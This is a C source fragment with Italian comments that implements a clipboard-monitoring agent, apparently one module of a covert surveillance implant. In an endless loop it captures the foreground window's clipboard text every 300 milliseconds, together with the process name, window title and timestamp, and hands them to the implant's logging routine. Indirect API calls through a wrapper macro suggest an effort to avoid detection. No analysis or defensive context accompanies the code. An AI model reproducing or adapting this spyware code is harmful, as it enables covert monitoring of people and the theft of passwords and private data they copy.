 DWORD WINAPI PollClipBoard(DWORD dummy)
{
    HANDLE hData;
    HWND hFocus;
    WCHAR svTitle[SMLSIZE];
    WCHAR svProcName[SMLSIZE];

    DWORD dwProcessId = 0;
    char *asc_proc_name = NULL;

    WCHAR *clipboard_content;
    DWORD clip_len;

    LOOP {
        hFocus = GetForegroundWindow();
        FNC(OpenClipboard)(hFocus);
        if ( (hData = FNC(GetClipboardData)(CF_UNICODETEXT)) ) {
            clipboard_content = (WCHAR *)GlobalLock( hData );
            // Se e' la prima volta che trova contenuti, o se sono diversi dalla volta
            // precedente...
            if (clipboard_content && (!old_clipboard_content || wcscmp(old_clipboard_content, clipboard_content))) {
                clip_len = wcslen(clipboard_content)*2;
                clip_len += 2; // Aggiunge la NULL termination
                SAFE_FREE(old_clipboard_content);
                // Salva il contenuto della clipboard per confrontarlo con
                // i prossimi.
                if (old_clipboard_content = (WCHAR *)malloc(clip_len))
                    memcpy(old_clipboard_content, clipboard_content, clip_len);
                FNC(GlobalUnlock)( hData );
                FNC(CloseClipboard)();

                // Scrive la finestra, il timestamp e il contenuto della clipboard salvato
                if (old_clipboard_content) {
                    // Scrive il titolo della finestra e il timestamp
                    memset(svTitle, 0, sizeof(svTitle));
                    if ( HM_SafeGetWindowTextW(hFocus, (LPWSTR)svTitle, SMLSIZE-2) == 0 )
                        wsprintfW((LPWSTR)svTitle, L"UNKNOWN");

                    // Scrive il nome del processo in foreground
                    FNC(GetWindowThreadProcessId)(hFocus, &dwProcessId);
                    if (dwProcessId && (asc_proc_name = HM_FindProc(dwProcessId))) {
                        memset(svProcName, 0, sizeof(svProcName));
                        FNC(wnsprintfW)((LPWSTR)svProcName, SMLSIZE-2, L"%hs", asc_proc_name);
                        SAFE_FREE(asc_proc_name);
                    } else
                        wsprintfW((LPWSTR)svProcName, L"UNKNOWN");

                    // Costruisce e scrive il log
                    bin_buf tolog;
                    struct tm tstamp;
                    DWORD delimiter = ELEM_DELIMITER;
                    GET_TIME(tstamp);
                    tolog.add(&tstamp, sizeof(tstamp));
                    tolog.add(svProcName, wcslen(svProcName)*2+2);
                    tolog.add(svTitle, wcslen(svTitle)*2+2);
                    tolog.add(old_clipboard_content, wcslen(old_clipboard_content)*2+2);
                    tolog.add(&delimiter, sizeof(DWORD));
                    LOG_ReportLog(PM_CLIPBOARDAGENT, tolog.get_buf(), tolog.get_len());
                }
            } else {
                FNC(GlobalUnlock)( hData );
                FNC(CloseClipboard)();
            }
        } else
            FNC(CloseClipboard)();

        CANCELLATION_POINT(bPM_cbcp);
        Sleep(300);
    }
}